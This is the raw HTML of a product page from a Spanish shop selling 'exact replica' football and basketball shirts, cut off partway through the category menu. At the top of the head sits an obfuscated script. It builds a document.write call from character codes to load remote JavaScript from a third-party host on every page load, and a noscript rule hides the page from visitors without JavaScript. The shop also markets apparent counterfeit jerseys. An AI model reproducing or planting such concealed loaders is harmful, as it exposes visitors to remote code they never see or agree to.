

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html
body_size: 19887
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasGiannis Antetokounmpo 2019 All Star White baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="23.0100€ Comprar CFB3-CamisetasGiannis Antetokounmpo 2019 All Star White ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejo" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-286 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#0e7d6b7c78676d6b4e6d686c3d6d6f63677d6b7a6f7d206d6163206b7d"><span class="__cf_email__" data-cfemail="63100611150a0006230005015000020e0a10061702104d000c0e4d0610">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
